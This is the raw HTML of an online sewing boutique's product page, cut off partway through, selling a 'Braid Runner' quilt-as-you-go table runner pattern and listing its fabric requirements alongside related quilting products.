24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='email-before-download-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://thesilkpincushionboutique.com/wp-content/themes/the-silk/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.22' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				
					.wpgs-dots {
						display:none;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.22' type='text/css' media='all' />
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/vendor/jquery-3.6.0.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://thesilkpincushionboutique.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/js/vendor/modernizr-3.11.2.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thesilkpincushionboutique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thesilkpincushionboutique.com/wp-json/wp/v2/product/1715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesilkpincushionboutique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://thesilkpincushionboutique.com/?p=1715' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/bCAEJMxqsxYOkioBYWsIJuWmylkirIXD",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"bCAEJMxqsxYOkioBYWsIJuWmylkirIXD",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><script async src="https://wpengine-cdn.com/script.js"></script>	
</head>

<body class="wp-singular product-template-default single single-product postid-1715 wp-custom-logo wp-embed-responsive wp-theme-the-silk theme-the-silk woocommerce woocommerce-page woocommerce-no-js">

    <!-- Top Bar -->
    <div class="header-to-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <ul class="justify-content-center justify-content-md-start">
                        <li><a href="#"><i class="fa fa-home"></i> 1523 Ford St. Golden, CO 80401</a></li>
                        <li><a href="tel:(303) 278-8813"><i class="fa fa-phone"></i> (303) 278-8813</a></li>
                    </ul>
                </div>
                <div class="col-md-4">
                    <ul class="justify-content-center justify-content-md-end">
                        <li><i class="fa fa-facebook"></i></li>
                        <li><i class="fa fa-linkedin"></i></li>
                        <li><i class="fa fa-instagram"></i></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- Top Bar -->

    <!-- Header Area Start -->
    <header>
        <div class="header-main sticky-nav">
            <div class="container position-relative">
                <div class="row">
                    <div class="col-auto align-self-center">
                        <div class="header-logo">
                            <!-- <a href="index.html"><img src="/assets/images/logo/logo.png" alt="Site Logo" /></a> -->

                                                                    <a href="https://thesilkpincushionboutique.com" class="">

                                        <img src="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/logo.png" alt="the silk pincushion" class="">                                    </a>

                        </div>
                    </div>
                    <div class="col align-self-center" id="offcanvas-mobile-menu">
                        <button class="offcanvas-close d-lg-none"></button>
                        <div class="main-menu">

                            <ul class=""><li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-123"><a href="https://thesilkpincushionboutique.com/" itemprop="url">Home</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://thesilkpincushionboutique.com/about-us/" itemprop="url">About Us</a></li>
<li id="menu-item-7749" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7749"><a href="https://thesilkpincushionboutique.com/shop/" itemprop="url">Product Lines <i></i></a>
<ul class="sub-menu">
	<li id="menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7742"><a href="https://thesilkpincushionboutique.com/product-category/embroidery/" itemprop="url">Buy Embroidery Kits</a></li>
	<li id="menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7743"><a href="https://thesilkpincushionboutique.com/product-category/quilting/" itemprop="url">Quilting Books</a></li>
	<li id="menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7744"><a href="https://thesilkpincushionboutique.com/product-category/sewing/" itemprop="url">Buy Sewing Books</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://thesilkpincushionboutique.com/product-category/singer-machine-parts/singer-service-manual/" itemprop="url">Singer Service Manual</a></li>
	<li id="menu-item-8994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://thesilkpincushionboutique.com/product-category/simplicity-machine-parts/" itemprop="url">Simplicity Machine Parts</a></li>
</ul>
</li>
<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://thesilkpincushionboutique.com/sewing-machine-repair/" itemprop="url">Sewing Machine Repair Services</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8875"><a href="https://thesilkpincushionboutique.com/product-category/featured/" itemprop="url">Featured</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236"><a target="_blank" href="https://thesilkpincushion.com/" itemprop="url">Bed &amp; Breakfast</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://thesilkpincushionboutique.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://thesilkpincushionboutique.com/contact-us/" itemprop="url">Contact Us</a></li>
</ul>                        </div>
                    </div>
                    <!-- Header Action Start -->
                    <div class="col col-lg-auto align-self-center pl-0">
                        <div class="header-actions">
                            <a href="#" class="header-action-btn login-btn open-login-popup" data-bs-toggle="modal" data-bs-target="#loginActive">
                            <!-- <a href="#" class="open-login-popup">Login</a> -->
                                <i class="pe-7s-user"></i>
                            </a>
                            <!-- Single Wedge Start -->
                            <a href="#" class="header-action-btn" data-bs-toggle="modal" data-bs-target="#searchActive">
                                <i class="pe-7s-search"></i>
                            </a>
                            <!-- Single Wedge End -->
                            <!-- Single Wedge End -->
                            <a href="/cart/" onclick="window.location.href='https://thesilkpincushionboutique.com/cart/'" class="header-action-btn header-action-btn-cart pr-0">
                                <i class="pe-7s-shopbag"></i>
                                <span class="header-action-num">0</span>
                            </a>
                            <a href="#offcanvas-mobile-menu"
                                class="header-action-btn header-action-btn-menu offcanvas-toggle d-lg-none">
                                <i class="pe-7s-menu"></i>
                            </a>
                        </div>
                        <!-- Header Action End -->
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->
    <div class="offcanvas-overlay"></div>
	<div class="container"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://thesilkpincushionboutique.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://thesilkpincushionboutique.com/product-category/patterns/">Patterns</a>&nbsp;&#47;&nbsp;G. E. Designs~BRAID RUNNER &#8220;Quilt as you go&#8221; TABLE RUNNER Quilt Project~17&#8243;x 52&#8243;</nav></div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1715" class="product type-product post-1715 status-publish first instock product_cat-patterns product_tag-g-e-designsbraid-runner-quilt-as-you-go has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="pat-26-1.jpg" data-fancybox="wpgs-lightbox"  href="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img width="328" height="500" src="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg" data-large_image="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg" data-o_img="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg" data-zoom-image="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg" decoding="async" fetchpriority="high" /></a></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">G. E. Designs~BRAID RUNNER &#8220;Quilt as you go&#8221; TABLE RUNNER Quilt Project~17&#8243;x 52&#8243;</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><img class="alignnone size-medium wp-image-2464" src="https://thesilkpincushionboutique.com/wp-content/uploads/2017/03/pat-26-1-197x300.jpg" alt="" width="197" height="300" /><img class="alignnone size-medium wp-image-2465" src="https://thesilkpincushionboutique.com/wp-content/uploads/2017/03/pat-26a-1-197x300.jpg" alt="" width="197" height="300" /></p>
<div align="center"><span style="font-size: xx-large;">G. E. Designs Iceland<br />
</span></div>
<div align="center"></div>
<div align="center"><span style="font-family: times; font-size: 300%;">Braid Runner</span></div>
<div align="center"><span style="font-family: times; font-size: xx-large;"><strong>&#8220;Quilt as you go&#8221;</strong></span></div>
<div align="center"><span style="font-family: Times; font-size: xx-large;">Table Runner</span></div>
<div align="center"><span style="font-size: xx-large;"> 17&#8243; x 52&#8243;</span></div>
<blockquote dir="ltr">
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">A great looking table runner which is sewn with a &#8220;quilt as you go&#8221; method, so after piecing the quilt there is only binding and you are done!</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Fabric requirements</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Center square&#8230;&#8230;&#8230;.at least 6&#8243;sq.</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Fabrics for braid&#8230;&#8230;&#8230;.1/8 yd. of 6 fabrics</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Narrow border/binding&#8230;&#8230;.1/2 yd.</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Wide border&#8230;&#8230;..1/2 yd.</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Backing/Batting&#8230;..At least 20&#8243; x 60&#8243; pieces</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">The fabrics in the braid look great if chosen from light to dark to create 3D effect.</span></span></p>
<p align="left">
</blockquote>
</div>
<p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972c7cc544c0">G. E. Designs~BRAID RUNNER &quot;Quilt as you go&quot; TABLE RUNNER Quilt Project~17&quot;x 52&quot; quantity</label>
	<input
		type="hidden"
				id="quantity_6972c7cc544c0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1715" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">pat 26</span></span>

	
	<span class="posted_in">Category: <a href="https://thesilkpincushionboutique.com/product-category/patterns/" rel="tag">Patterns</a></span>
	<span class="tagged_as">Tag: <a href="https://thesilkpincushionboutique.com/product-tag/g-e-designsbraid-runner-quilt-as-you-go/" rel="tag">G. E. Designs~BRAID RUNNER "Quilt as you go"</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div align="center"><span style="font-size: xx-large;">G. E. Designs Iceland<br />
</span></div>
<div align="center"></div>
<div align="center"><span style="font-family: times; font-size: 300%;">Braid Runner</span></div>
<div align="center"><span style="font-family: times; font-size: xx-large;"><strong>&#8220;Quilt as you go&#8221;</strong></span></div>
<div align="center"><span style="font-family: Times; font-size: xx-large;">Table Runner</span></div>
<div align="center"><span style="font-size: xx-large;"> 17&#8243; x 52&#8243;</span></div>
<blockquote dir="ltr">
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">A great looking table runner which is sewn with a &#8220;quilt as you go&#8221; method, so after piecing the quilt there is only binding and you are done!</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Fabric requirements</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Center square&#8230;&#8230;&#8230;.at least 6&#8243;sq.</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Fabrics for braid&#8230;&#8230;&#8230;.1/8 yd. of 6 fabrics</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Narrow border/binding&#8230;&#8230;.1/2 yd.</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Wide border&#8230;&#8230;..1/2 yd.</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">Backing/Batting&#8230;..At least 20&#8243; x 60&#8243; pieces</span></span></p>
<p align="left"><span style="font-size: small;"><span style="font-size: x-large;">The fabrics in the braid look great if chosen from light to dark to create 3D effect.</span></span></p>
</blockquote>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">30 lbs</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1713 status-publish first outofstock product_cat-patterns product_tag-snips-and-snails-little-boy-quilt-patterns-by-amy-bradley has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://thesilkpincushionboutique.com/product/snips-and-snails-little-boy-quilt-patterns-by-amy-bradley/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/b-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snips and Snails Little Boy Quilt Patterns by Amy Bradley" decoding="async" loading="lazy" srcset="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/b-1-300x300.jpg 300w, https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/b-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Snips and Snails Little Boy Quilt Patterns by Amy Bradley</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.95</bdi></span></span>
</a><a href="https://thesilkpincushionboutique.com/product/snips-and-snails-little-boy-quilt-patterns-by-amy-bradley/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple" data-product_id="1713" data-product_sku="amy boy" aria-label="Read more about &ldquo;Snips and Snails Little Boy Quilt Patterns by Amy Bradley&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1895 status-publish instock product_cat-all-tsp-machine-embroidery-designs product_cat-patterns product_cat-quilting product_tag-and-also-makes-a-beautiful-quilt-choose-from-12-different-designs-for-your-favorite-project product_tag-angelica-florals-is-a-downloadable-machine-embroidery-design-set-angelica-florals-beautiful-floral-designs-for-a-multitude-of-projects-table-runners product_tag-doilies has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<a href="https://thesilkpincushionboutique.com/product/angelica-florals-is-a-downloadable-machine-embroidery-design-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/p2-Copy-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica Florals Is a Downloadable Machine Embroidery Design Set" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Angelica Florals Is a Downloadable Machine Embroidery Design Set</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.95</bdi></span></span>
</a><a href="/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/?add-to-cart=1895" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1895" data-product_sku="Angelica Florals" aria-label="Add to cart: &ldquo;Angelica Florals Is a Downloadable Machine Embroidery Design Set&rdquo;" rel="nofollow" data-success_message="&ldquo;Angelica Florals Is a Downloadable Machine Embroidery Design Set&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1895" class="screen-reader-text">
			</span>
</li>

			
